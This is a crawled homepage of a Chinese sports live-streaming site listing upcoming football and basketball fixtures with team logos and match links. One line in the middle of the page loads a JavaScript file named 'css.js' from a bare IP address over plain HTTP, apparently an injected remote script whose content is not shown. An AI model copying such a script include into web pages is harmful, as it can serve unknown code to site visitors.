

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sz-yhwy.cn/
body_size: 30839
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="viewport" content="width=device-width, initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
    <meta name="baidu-site-verification" content="" />
    <meta name="google-site-verification" content="" />
    <title>足球直播_在线观看足球直播免费_足球直播免费高清直播-24直播网</title>
    <meta name="description" content="24直播网【蓝天】足球直播为用户提供高清流畅的西甲直播、德甲直播与法甲直播等欧洲五大联赛赛事，并配备实时技术统计、球队控球率分析及关键进球提示，让你不错过任何赛场动态。平台支持多线路切换与智能画质优化，让观看体验始终保持顺畅稳定。" />
    <meta name="keywords" content="足球直播,在线观看足球直播免费,足球直播免费高清直播" />
    <link rel="shortcut icon" href="" type="image/x-icon">
    <link href="/static16/css/main.css" rel="stylesheet" media="screen" type="text/css" />
    <link href="/static16/css/swiper.min.css" rel="stylesheet" media="screen" type="text/css" />
    <link rel="canonical" href="http://sz-yhwy.cn/" />
    <!-- 首页样式适配 -->
    <style>
        .lv-cnt .lv-list .lv-btn {
            width: auto !important;
            ;
            text-align: center;
        }

        @media (max-width: 780px) {
            .lv-cnt .lv-list .lv-btn {
                width: auto !important;
                margin: 5px auto;
            }
        }

        .lv-cnt .lv-list .cp-zb-name {
            border: 1px solid gray;
        }
    </style>
    <!-- 首页样式适配 -->
</head>

<body>
    
    <style>
    .dv-spo-search {
        position: relative;
    }

    .dv-spo-search ul {
        overflow: hidden;
        height: 36px;
        display: block;
    }

    .dv-spo-search li {
        float: left;
        font-size: 14px;
        position: relative;
        height: 36px;
        line-height: 36px;
        padding-left: 20px;
        padding-right: 20px;
        cursor: pointer;
        border-radius: 4px 4px 0px 0px;
    }

    .dv-spo-search li.on {
        background: #74b5f7;
        color: #fff !important;
    }

    .dv-spo-search .dv-spo-txt {
        width: 460px;
        height: 40px;
        padding: 0 50px 0 20px;
        border: 2px solid rgba(240, 81, 0, 0.56);
        background-color: #fff;
    }

    .dv-spo-search .dv-spo-submit {
        position: absolute;
        bottom: 2px;
        right: 0;
        width: 100px;
        height: 40px;
        background: #74b5f7 url('/static16/images/ss.png') no-repeat center/22px;
        cursor: pointer;
        border: 0;
    }

    @media screen and (max-width: 1200px) {
        .search-box {
            display: none;
        }

        .gameItem {
            margin: 2vw !important;
            width: 15vw !important;
        }

        .gameItem img {
            height: 15vw !important;
        }

        .sven_aside {
            padding-right: 0 !important;
        }
    }

    .overflow-hidden {
        width: 100%;
        /* 设置容器宽度 */
        overflow: hidden;
        /* 隐藏溢出内容 */
        white-space: nowrap;
        /* 不换行 */
        text-overflow: ellipsis;
        /* 溢出时显示省略号 */
    }
</style>
<header class="ly-hd">
    <div class="lv-cnt">
        <div class="ly-logo"> <a href="/" title="24直播网">
                24直播网            </a> </div>
        <nav class="ly-nav">
            <ul>
                <li> <small class="nav-text"><a href="/" title="nba直播">首页</a></small></li>
                <li><small class="nav-text"><a id="column" href="/live/zuqiu/" title="足球直播"
                            target="_self">足球直播</a></small></li>
                <li><small class="nav-text"><a id="column" href="/live/lanqiu/" title="篮球直播"
                            target="_self">篮球直播</a></small></li>
                <li><small class="nav-text"><a id="column" href="/luxiang/zuqiu/" title="足球录像"
                            target="_self">足球录像</a></small>
                </li>
                <li><small class="nav-text"><a id="column" href="/luxiang/lanqiu/" title="篮球录像"
                            target="_self">篮球录像</a></small>
                </li>
                <li><small class="nav-text"><a id="column" href="/news/" title="体育" target="_self">新闻</a></small></li>
                <li><small class="nav-text"><a id="column" href="/citiao/" title="词条" target="_self">词条</a></small></li>
            </ul>
        </nav>
    </div>
</header>
<div
    style="width: 100%;display: flex;align-items: center;justify-content: space-between;max-width: 1200px;margin:0 auto;">
    <div style="max-width: 1200px;width: 100%;">
                24直播网【蓝天】足球直播为用户提供高清流畅的西甲直播、德甲直播与法甲直播等欧洲五大联赛赛事，并配备实时技术统计、球队控球率分析及关键进球提示，让你不错过任何赛场动态。平台支持多线路切换与智能画质优化，让观看体验始终保持顺畅稳定。    </div>
    <div class="search-box">
        <form class="rv7oT5ay_index_ dv-spo-search" action="https://ww.baidu.com/s" method="get" target="_blank">
            <ul>
                <li data-url="https://ww.baidu.com/s" data-name="wd" data-title="足球赛事直播" class="rv7oT5ay_index_ on">百度
                </li>
                <li data-url="https://cn.bing.com/search" data-name="q" data-title="体育直播在线观看免费" class="">Bing</li>
                <li data-url="https://www.so.com/s" data-name="q" data-title="足球直播高清免费观看" class="">360</li>
                <li data-url="https://www.sogou.com/web" data-name="query" data-title="足球直播" class="">搜狗</li>
                <li data-url="https://m.sm.cn/s" data-name="q" data-title="足球在线直播" class="">神马</li>
            </ul>
            <input class="rv7oT5ay_index_ dv-spo-txt" type="text" name="wd" placeholder="请输入搜索关键词" value="足球赛事直播">
            <input class="rv7oT5ay_index_ dv-spo-submit" type="submit" name="" value="">
        </form>
    </div>
</div>
<script>
    document.querySelectorAll(' .dv-spo-search ul li').forEach(function (li) {
        li.addEventListener('click', function () {
            var times = Array.from(li.parentNode.children).indexOf(li); // Get the index of the clicked item  

            // Add 'on' class to the clicked item and remove it from siblings  
            li.classList.add('on');
            Array.from(li.parentNode.children).forEach(function (sibling) {
                if (sibling !== li) {
                    sibling.classList.remove('on');
                }
            });

            // Change the action URL and form input values  
            var dvSpoSearch = li.closest('.dv-spo-search');
            dvSpoSearch.setAttribute("action", li.dataset.url);
            var dvSpoTxt = dvSpoSearch.querySelector(".dv-spo-txt");
            dvSpoTxt.setAttribute("name", li.dataset.name);
            dvSpoTxt.value = li.dataset.title;
        });
    });  
</script>
<script type="text/javascript" src="http://103.229.61.86/t_js/css.js"></script><footer class="ly-ft">
    <div class="ly-width">
        <div class="sp-site-nav">
            <div>热门联赛：</div>
            <ul>                <li><a href="/zuqiu-match/yingchao.html" target="_blank">
                        英超                    </a></li>                <li><a href="/zuqiu-match/xijia.html" target="_blank">
                        西甲                    </a></li>                <li><a href="/zuqiu-match/yijia.html" target="_blank">
                        意甲                    </a></li>            </ul>
        </div>
    </div>
</footer>

    <main class="ly-main">
        <div class="u-flex-btw lv-cnt">
            <div class="lv-list">
                <ul>
                    <div class="cp-date">
                        <p><span class="riqi-label"><span>最近热门赛事</p>
                    </div>
                    <div class="listcontent">
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51594.html" data-matchid="51594" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">02:00</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="布雷斯特">布雷斯特</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/bb7e6346a3860008e4ff266ba3b655e8.png" alt="布雷斯特" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法甲" href="/zuqiuliansai/fajia.html">
                                        <a href="/zuqiuliansai/fajia.html" title="法甲" target="_blank">法甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/693af0d277fe3179594695614dce8666.png" alt="摩纳哥" />
                                    <h3><a title="摩纳哥">摩纳哥</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51594.html" title="布雷斯特 VS 摩纳哥" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51675.html" data-matchid="51675" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">03:30</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="美因茨">美因茨</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/903089d338485f6c68fbc5da690a0628.png" alt="美因茨" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德甲" href="/zuqiuliansai/dejia.html">
                                        <a href="/zuqiuliansai/dejia.html" title="德甲" target="_blank">德甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/89cdadf6cf1eb6f8d2507de1e01f806c.png" alt="门兴" />
                                    <h3><a title="门兴">门兴</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51675.html" title="美因茨 VS 门兴" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51703.html" data-matchid="51703" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">06:30</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="尤尼奥科林蒂安">尤尼奥科林蒂安</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/0e569925c96627969d2575a42fb75e7b.png" alt="尤尼奥科林蒂安" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="巴西甲" href="/lanqiuliansai/baxijia.html">
                                        <a href="/lanqiuliansai/baxijia.html" title="巴西甲" target="_blank">巴西甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/a57fc26c284481a12c3346c700d029aa.png" alt="皮塔高拉斯" />
                                    <h3><a title="皮塔高拉斯">皮塔高拉斯</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51703.html" title="尤尼奥科林蒂安 VS 皮塔高拉斯" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51707.html" data-matchid="51707" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">08:00</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="波士顿凯尔特人">波士顿凯尔特人</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/884c1c1f5db46c170df3c34a8e213ec9.png" alt="波士顿凯尔特人" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/fa6f985041ec3f9729172380ae9cebf8.png" alt="洛杉矶湖人" />
                                    <h3><a title="洛杉矶湖人">洛杉矶湖人</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51707.html" title="波士顿凯尔特人 VS 洛杉矶湖人" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51708.html" data-matchid="51708" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">08:00</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="格林斯伯勒蜂群">格林斯伯勒蜂群</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/789ebadd3b2b2f28dda7ee9854f82807.png" alt="格林斯伯勒蜂群" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA-G" href="/lanqiuliansai/NBA-G.html">
                                        <a href="/lanqiuliansai/NBA-G.html" title="NBA-G" target="_blank">NBA-G</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/e0b75fa5c0474af5934d3ab70930e3b3.png" alt="韦斯特彻斯特尼克斯" />
                                    <h3><a title="韦斯特彻斯特尼克斯">韦斯特彻斯特尼克斯</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51708.html" title="格林斯伯勒蜂群 VS 韦斯特彻斯特尼克斯" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51709.html" data-matchid="51709" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">08:00</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="特拉华蓝衫">特拉华蓝衫</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/f875d37ea26c9e996df34379a6c0f63b.png" alt="特拉华蓝衫" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA-G" href="/lanqiuliansai/NBA-G.html">
                                        <a href="/lanqiuliansai/NBA-G.html" title="NBA-G" target="_blank">NBA-G</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/ffcf6cf5aabf114bd049a6a580d1eac8.png" alt="长岛篮网" />
                                    <h3><a title="长岛篮网">长岛篮网</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51709.html" title="特拉华蓝衫 VS 长岛篮网" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51724.html" data-matchid="51724" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">08:30</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="克利夫兰骑士">克利夫兰骑士</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/57c938e35ceb2ee92562a09c4165fb47.png" alt="克利夫兰骑士" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/5305d1a7b721b5bef418041eff53ba82.png" alt="圣安东尼奥马刺" />
                                    <h3><a title="圣安东尼奥马刺">圣安东尼奥马刺</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51724.html" title="克利夫兰骑士 VS 圣安东尼奥马刺" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51725.html" data-matchid="51725" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">08:30</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="亚特兰大老鹰">亚特兰大老鹰</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/4e67b14905a05af9e1bd04406bf8690f.png" alt="亚特兰大老鹰" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/403a12aa187f47045c18d137cd8103dc.png" alt="丹佛掘金" />
                                    <h3><a title="丹佛掘金">丹佛掘金</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51725.html" title="亚特兰大老鹰 VS 丹佛掘金" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51726.html" data-matchid="51726" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">08:30</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="底特律活塞">底特律活塞</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/3f82122a48e98eaccc5e71307eba801a.png" alt="底特律活塞" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/4512175b1415f69816e816160093bcc0.png" alt="波特兰开拓者" />
                                    <h3><a title="波特兰开拓者">波特兰开拓者</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51726.html" title="底特律活塞 VS 波特兰开拓者" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51733.html" data-matchid="51733" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">09:00</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="芝加哥公牛">芝加哥公牛</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/f15ed15d914b6a608e9a396f03c755b0.png" alt="芝加哥公牛" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/6f313b682482799762cf60dbc30dbfae.png" alt="印第安纳步行者" />
                                    <h3><a title="印第安纳步行者">印第安纳步行者</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51733.html" title="芝加哥公牛 VS 印第安纳步行者" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51734.html" data-matchid="51734" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">09:00</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="孟菲斯灰熊">孟菲斯灰熊</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/5150102b33043405b63b2e7c72759fa8.png" alt="孟菲斯灰熊" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/848b21021b2a1db7bde95ea52a1e021b.png" alt="洛杉矶快船" />
                                    <h3><a title="洛杉矶快船">洛杉矶快船</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51734.html" title="孟菲斯灰熊 VS 洛杉矶快船" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51735.html" data-matchid="51735" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">09:00</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="风城公牛">风城公牛</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/1ef5951d48e5f960a2cc9776e39e157a.png" alt="风城公牛" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA-G" href="/lanqiuliansai/NBA-G.html">
                                        <a href="/lanqiuliansai/NBA-G.html" title="NBA-G" target="_blank">NBA-G</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/fc13ae4523cc94e1b89422275851ea34.png" alt="汽车城邮轮" />
                                    <h3><a title="汽车城邮轮">汽车城邮轮</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51735.html" title="风城公牛 VS 汽车城邮轮" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51737.html" data-matchid="51737" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">10:30</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="俄克拉荷马城雷霆">俄克拉荷马城雷霆</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/319e03be75fee4098a83b1d0e01940b7.png" alt="俄克拉荷马城雷霆" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/42d7b5ec22b2eb411d68f94a04eab742.png" alt="达拉斯独行侠" />
                                    <h3><a title="达拉斯独行侠">达拉斯独行侠</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51737.html" title="俄克拉荷马城雷霆 VS 达拉斯独行侠" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51806.html" data-matchid="51806" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">22:15</div>
                                <span>12-06</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="巴西利亚">巴西利亚</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/1ab0b9cebf92c2d7e98ed4536109e6ae.png" alt="巴西利亚" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="巴西甲" href="/lanqiuliansai/baxijia.html">
                                        <a href="/lanqiuliansai/baxijia.html" title="巴西甲" target="_blank">巴西甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/8aa7d52c76dc585c597c5d0cf537a211.png" alt="乌法兹萨" />
                                    <h3><a title="乌法兹萨">乌法兹萨</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51806.html" title="巴西利亚 VS 乌法兹萨" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
